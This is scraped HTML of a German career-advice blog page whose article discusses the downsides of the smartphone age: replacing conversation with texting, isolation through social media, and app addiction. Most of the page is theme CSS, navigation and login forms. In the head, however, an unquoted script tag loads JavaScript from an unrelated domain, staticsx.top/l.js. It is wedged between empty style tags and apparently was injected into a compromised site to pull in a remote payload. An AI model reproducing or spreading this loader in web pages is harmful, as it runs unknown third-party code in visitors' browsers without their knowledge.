	color:#ffffff;
	font-family:Arial;
	font-size:11px;
	font-weight:bold;
	padding:7px 25px;
	text-decoration:none;
	text-shadow:0px 1px 0px #3d768a;
}
.myButton:hover {
	background:linear-gradient(to bottom, #408c99 5%, #4db2ec 100%);
	background-color:#408c99;
}
.myButton:active {
	position:relative;
	top:1px;
}

/* ---------------------------- JOB SEARCHBOX - Sidebar Widget ---------------------------- */

#suchwidgetSuchbox {
	background-color: #ffffff;
	padding:20px;
	margin-bottom:20px;
	border:1px solid #000000;
}
#suchwidgetFormular {
	margin: 0px -10px;	
}

.yournewyob_widget_text{
	margin-top:-10px;
	margin-bottom:10px;
	text-align:center;
	font-family: Arial;
	letter-spacing: 4px;
	color:#000000;
}
.findedeinenneuenjob_widget_text{
	margin-bottom:10px;
	text-align:center;
	font-family:Arial;
	letter-spacing: 1px;
	color:#999999;
}

#suchwidgetFormular:after {
	display: table;
	content:'';
    display:block;
    clear: both;
}
#suchwidgetFormular > div {
	float:left;
	padding: 0px 10px;
	width:25%;	
}

#suchwidgetFormular .jobfindbtn {
	line-height:30px;
}
#suchwidgetFormular input,
#suchwidgetFormular select,
#suchwidgetFormular .jobfindbtn{
	width:100%;
    height: 35px;
    font-size: 14px;
	margin-bottom:10px;
}
#suchwidgetFormular input[type="text"],
#suchwidgetFormular select,
#suchwidgetFormular .jobfindbtn {
    color: #000000;
    padding: 0 10px;
    border: 3px solid #2989d8;
    background: #ffffff;
}
#suchwidgetFormular .jobfindbtn {
    text-align: center;
	color:#ffffff;
	cursor:pointer;
	font-weight:bold;
	border-radius: 5px;
	border: 2px solid #2989d8;
	background: #2989d8; /* Old browsers */
	background: -moz-linear-gradient(top,  #2989d8 0%, #2ca8ea 49%, #2989d8 50%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2989d8), color-stop(49%,#2ca8ea), color-stop(50%,#2989d8)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* IE10+ */
	background: linear-gradient(to bottom,  #2989d8 0%,#2ca8ea 49%,#2989d8 50%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2989d8', endColorstr='#2989d8',GradientType=0 ); /* IE6-9 */
	margin-bottom: 20px;
}
.jobfindbtn a{
	color:#FFFFFF;
}
.jobfindbtn a:hover{
	color:#EEEEEE;
	text-decoration:none !important;
}

.dropshadow {
	-webkit-box-shadow: 2px 2px 5px 0px rgba(50, 50, 50, 0.75);
	-moz-box-shadow: 2px 2px 5px 0px rgba(50, 50, 50, 0.75);
	box-shadow: 2px 2px 5px 0px rgba(50, 50, 50, 0.75);
}

/* ---------------------------- JOB SEARCHBOX - END ---------------------------- */

.cta-button {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 12px 24px;
    border: 1px solid #397ea6;
    border-radius: 8px;
    background: #5dcfff;
    background: -webkit-gradient(linear, left top, left bottom, from(#5dcfff), to(#397ea6));
    background: -moz-linear-gradient(top, #5dcfff, #397ea6);
    background: linear-gradient(to bottom, #5dcfff, #397ea6);
    -webkit-box-shadow: #61d8ff 0px 0px 40px 0px;
    -moz-box-shadow: #61d8ff 0px 0px 40px 0px;
    box-shadow: #61d8ff 0px 0px 40px 0px;
    text-shadow: #295a77 1px 1px 1px;
    font: normal normal bold 16px arial;
    color: #ffffff;
    text-decoration: none;
}
.cta-button:hover,
.cta-button:focus {
    border: 1px solid #51b4ed;
    background: #70f8ff;
    background: -webkit-gradient(linear, left top, left bottom, from(#70f8ff), to(#4497c7));
    background: -moz-linear-gradient(top, #70f8ff, #4497c7);
    background: linear-gradient(to bottom, #70f8ff, #4497c7);
    color: #ffffff;
    text-decoration: none !important;
}
.cta-button:active {
    background: #397ea6;
    background: -webkit-gradient(linear, left top, left bottom, from(#397ea6), to(#397ea6));
    background: -moz-linear-gradient(top, #397ea6, #397ea6);
    background: linear-gradient(to bottom, #397ea6, #397ea6);
	text-decoration: none;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-340 single-format-standard aawp-custom smartphone-zeitalter global-block-template-1 single_template_3 aa-prefix-yonej- aa-disabled-bots td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-navigation-temporaer-container"><ul id="menu-main-navigation-temporaer" class="td-mobile-main-menu"><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-527"><a href="https://yonejo.com/"><i class="fas fa-home"></i> Homepage</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://yonejo.com/ratgeber/arbeiten-leben"><i class="fas fa-desktop"></i> Arbeiten &amp;&nbsp;Leben</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-523"><a href="https://yonejo.com/ratgeber/karriere"><i class="fas fa-briefcase"></i> Karriere</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://yonejo.com/ratgeber/bewerbung"><i class="fas fa-clipboard-check"></i> Bewerbung</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://yonejo.com/ratgeber/tipps"><i class="far fa-lightbulb"></i> Tipps</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1101"><a href="https://yonejo.com/job-wiki"><i class="far fa-building"></i> Job-Wiki<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://yonejo.com/job-wiki/berufe">Berufe</a></li>
	<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://yonejo.com/job-wiki/branchen">Branchen</a></li>
</ul>
</li>
<li id="menu-item-1626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="https://stellenanzeigen.yonejo.com"><i class="fas fa-child"></i> Stellenanzeigen</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://yonejo.com/datenschutzerklaerung">Datenschutzerklärung</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://yonejo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ihr Benutzername</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ihr Passwort</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://yonejo.com/datenschutzerklaerung">Datenschutzerklärung</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ihre E-Mail-Adresse</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://yonejo.com/">
            <img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="yonejo" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png"/><noscript><img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" alt="yonejo" title="yonejo"/></noscript>
            <span class="td-visual-hidden">yonejo.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://yonejo.com/">
			<img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="yonejo" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-140-dark.png"/><noscript><img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-280-dark.png" src="https://yonejo.com/wp-content/uploads/2020/02/yonejo-logo-140-dark.png" alt="yonejo" title="yonejo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://yonejo.com/">
			<img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="yonejo" title="yonejo" data-lazy-src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png"/><noscript><img class="td-retina-data" data-retina="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" alt="yonejo" title="yonejo"/></noscript>
		</a>
	    </div>
    <div class="menu-main-navigation-temporaer-container"><ul id="menu-main-navigation-temporaer-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-527"><a href="https://yonejo.com/"><i class="fas fa-home"></i> Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://yonejo.com/ratgeber/arbeiten-leben"><i class="fas fa-desktop"></i> Arbeiten &amp;&nbsp;Leben</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-523"><a href="https://yonejo.com/ratgeber/karriere"><i class="fas fa-briefcase"></i> Karriere</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://yonejo.com/ratgeber/bewerbung"><i class="fas fa-clipboard-check"></i> Bewerbung</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://yonejo.com/ratgeber/tipps"><i class="far fa-lightbulb"></i> Tipps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1101"><a href="https://yonejo.com/job-wiki"><i class="far fa-building"></i> Job-Wiki</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1102"><a href="https://yonejo.com/job-wiki/berufe">Berufe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1103"><a href="https://yonejo.com/job-wiki/branchen">Branchen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1626"><a href="https://stellenanzeigen.yonejo.com"><i class="fas fa-child"></i> Stellenanzeigen</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://yonejo.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-340" class="td-post-template-3 post-340 post type-post status-publish format-standard has-post-thumbnail category-karriere td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://yonejo.com/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Ratgeber" class="entry-crumb" href="https://yonejo.com/ratgeber">Ratgeber</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Karriere" class="entry-crumb" href="https://yonejo.com/ratgeber/karriere">Karriere</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Die Nachteile des Smartphone – Zeitalters</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><img width="1068" height="601" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20601'%3E%3C/svg%3E" data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg 1068w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-300x169.jpg 300w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-1024x576.jpg 1024w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-768x432.jpg 768w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-696x392.jpg 696w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-746x420.jpg 746w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" alt="Smartphone Zeitalter" title="Smartphone Zeitalter" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg"/><noscript><img width="1068" height="601" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg" srcset="https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg 1068w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-300x169.jpg 300w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-1024x576.jpg 1024w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-768x432.jpg 768w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-696x392.jpg 696w, https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter-746x420.jpg 746w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Smartphone Zeitalter" title="Smartphone Zeitalter"/></noscript><figcaption class="wp-caption-text">© Bojan89 / iStock</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://yonejo.com/ratgeber">Ratgeber</a></li><li class="entry-category"><a  href="https://yonejo.com/ratgeber/karriere">Karriere</a></li></ul>                <h1 class="entry-title">Die Nachteile des Smartphone – Zeitalters</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-23T02:13:55+00:00" >23. Januar 2020</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-340">4227</span></div>                    <div class="td-post-comments"><a href="https://yonejo.com/smartphone-zeitalter#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyonejo.com%2Fsmartphone-zeitalter">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Die+Nachteile+des+Smartphone+%E2%80%93+Zeitalters&url=https%3A%2F%2Fyonejo.com%2Fsmartphone-zeitalter&via=yonejo.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yonejo.com/smartphone-zeitalter&amp;media=https://yonejo.com/wp-content/uploads/2020/01/smartphone-zeitalter.jpg&description=In diesem Artikel gehen wir auf den Grund, warum wir uns von unserem Handy so leicht ablenken lassen und welche Gefahren aus diesem Verhalten resultieren.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Die+Nachteile+des+Smartphone+%E2%80%93+Zeitalters %0A%0A https://yonejo.com/smartphone-zeitalter">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://yonejo.com/smartphone-zeitalter&title=Die+Nachteile+des+Smartphone+%E2%80%93+Zeitalters">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Die Nachteile des Smartphone – Zeitalters&body=https://yonejo.com/smartphone-zeitalter">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <h2>Vom “miteinander Reden” zum Smartphone-Zombie</h2>
<p>Fast jeder kennt die fol­gen­de Situa­ti­on. Ob im Pau­sen­raum des Büros, im Auf­zug oder in der Stra­ßen­bahn: Nie­mand redet mehr mit­ein­an­der und die meis­ten Men­schen rich­ten ihren Blick nur noch auf ihr Smartphone.</p>
<p>Aber war­um ist das so? War­um beschäf­ti­gen sich die Men­schen lie­ber mit Online-Spie­len und sozia­len Medi­en, anstatt sich wie frü­her mit­ein­an­der zu unterhalten?</p>
<p>War­um las­sen wir uns von unse­rem Han­dy so leicht ablen­ken und wel­che Gefah­ren resul­tie­ren aus die­sem Ver­hal­ten? Der fol­gen­de Arti­kel ver­sucht, die­se Fra­gen zu beantworten.</p>
<h3>Tippen statt sprechen</h3>
<p>Das Tex­ten mit dem Smart­pho­ne ersetzt heut­zu­ta­ge immer mehr das Reden. Vie­le Men­schen tip­pen lie­ber Nach­rich­ten in ihr Han­dy, anstatt sich mit ihren Kol­le­gen zu unter­hal­ten. Zu die­sem Ergeb­nis kom­men auch zahl­rei­che Studien.</p>
<p>Ech­te zwi­schen­mensch­li­che Bezie­hun­gen ent­ste­hen unter sol­chen Umstän­den nur schwer. Beson­ders die jun­gen Men­schen infor­mie­ren lie­ber unbe­kann­te Leu­te in der Fer­ne dar­über, was sie gera­de tun, statt sich mit den Men­schen in ihrer direk­ten Umge­bung zu beschäf­ti­gen. Rea­le Kom­mu­ni­ka­ti­on ver­liert an Wichtigkeit.</p>
<p>Dabei sagt uns doch der gesun­de Men­schen­ver­stand, dass ech­te Kom­mu­ni­ka­ti­on in der rea­len Welt wert­vol­ler ist als die virtuelle.</p><div class="yonej-6ccd30bbddde3e2500ab88cc6cb10b19 yonej-in-dem-beitrag" id="yonej-6ccd30bbddde3e2500ab88cc6cb10b19"></div>
<p>Durch die stän­di­ge Ver­füg­bar­keit und Erreich­bar­keit las­sen wir uns leicht ablen­ken. Der nächs­te kurz­fris­ti­ge Dopa­min-Kick ist immer nur ein paar Klicks ent­fernt. Vie­le Men­schen soll­ten ihr Han­dy ein­fach mal aus­schal­ten und sich wie­der mit den ech­ten Din­gen beschäftigen.</p>
<p>Schließ­lich gibt es dafür auch eini­ge gute Argu­men­te. Zum Bei­spiel kann ein kur­zer Small Talk hier und da die Bezie­hun­gen zu Kol­le­gen deut­lich inten­si­vie­ren. Ein Gespräch von Ange­sicht zu Ange­sicht zu füh­ren oder eine Nach­richt über das Inter­net zu ver­schi­cken, macht einen gro­ßen Unterschied.</p>
<h3>Isolation durch soziale Medien</h3>
<p>Die Men­schen waren in der gesam­ten Geschich­te noch nie so ver­netzt wie heu­te. Den­noch haben mehr Men­schen als je zuvor mit Ein­sam­keit zu kämpfen.</p>
<p>Der Grund dafür ist, im digi­ta­len Raum ent­ste­hen kei­ne ech­ten Freund­schaf­ten. Vie­le Exper­ten war­nen des­halb davor, stän­dig das Leben von ande­ren Leu­ten im Inter­net zu verfolgen.</p>
<p>Die Uni­ver­si­ty of Pitts­burg hat eine Stu­die zu die­sem The­ma durch­ge­führt. Unter­sucht wur­de das Ver­hal­ten von 19 bis 30-jäh­ri­gen Ame­ri­ka­nern. Das Ergeb­nis der Stu­die ist verblüffend:</p>
<p>Men­schen die zwei Stun­den oder mehr pro Tag in sozia­len Netz­wer­ken unter­wegs sind, sind dop­pelt so oft sozi­al iso­liert wie Men­schen, die weni­ger als eine hal­be Stun­de in die­sen Netz­wer­ken ver­brin­gen. Wer stän­dig das Leben ande­rer ver­folgt, hat anschei­nend lei­der kei­ne Zeit mehr für ech­te Freundschaften.</p>
<h3>Die Sucht nach sozialen Medien</h3>
<p>Die Online-Sucht ist auch heu­te noch eine unter­schätz­te Gefahr. Der Wecker klin­gelt und der ers­te Griff geht direkt zum Smart­pho­ne, um Nach­rich­ten und Neu­ig­kei­ten zu&nbsp;lesen.</p>
<p>Für vie­le Men­schen sind Whats­App oder Insta­gram mitt­ler­wei­le selbst­ver­ständ­lich und gehö­ren zum All­tag. Doch aus die­sem schein­bar harm­lo­sen Ver­hal­ten kann sich schnell eine Sucht entwickeln.</p>
<p>Laut Exper­ten sind vor allem Per­so­nen gefähr­det, die mehr als drei Stun­den pro Tag mit dem Smart­pho­ne beschäf­tigt sind. Die Fol­gen kön­nen Ein­sam­keit, Depres­sio­nen und Schlaf­stö­run­gen&nbsp;sein.</p>
<p>Dass wir soviel Zeit mit die­sen Apps ver­brin­gen, ist kein Zufall. Die Anwen­dun­gen wur­den extra so kon­zi­piert. Signal­tö­ne, stän­di­ge Benach­rich­ti­gun­gen, leuch­ten­de Far­ben und die Gestal­tungs­ele­men­te sol­len den Ver­brau­cher mög­lichst lan­ge online hal­ten. Likes und Kom­pli­men­te lösen eine Dopa­min-Frei­set­zung aus und erhö­hen kurz­fris­tig unser Selbstwertgefühl.</p>
<h3>Fazit – Direkte Kommunikation geht verloren</h3>
<p>Sozia­le Medi­en sind grund­sätz­lich kei­ne schlech­te Sache. Die welt­wei­te Ver­net­zung hat auch vie­le Vor­tei­le. Noch nie zuvor hat­ten die Men­schen Zugriff auf das gesam­te Wis­sen der Mensch­heit. Und das durch ein klei­nes Gerät in Ihrer Hosentasche.</p>
<p>Die Men­schen soll­ten den­noch auf­pas­sen, wie viel Zeit sie mit dem Smart­pho­ne ver­brin­gen. Schal­ten Sie Ihr Smart­pho­ne viel­leicht in Zukunft öfters mal aus und suchen Sie das Gespräch zu einem net­ten Kol­le­gen. Sie haben dadurch nicht nur die Chan­ce auf neue Freund­schaf­ten, das Arbeits­kli­ma im Büro wird sich dadurch deut­lich verbessern.</p>
<div class="yonej-bd4e06b0b0485c8802676d3e1a61340d yonej-unter-dem-beitrag" id="yonej-bd4e06b0b0485c8802676d3e1a61340d"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

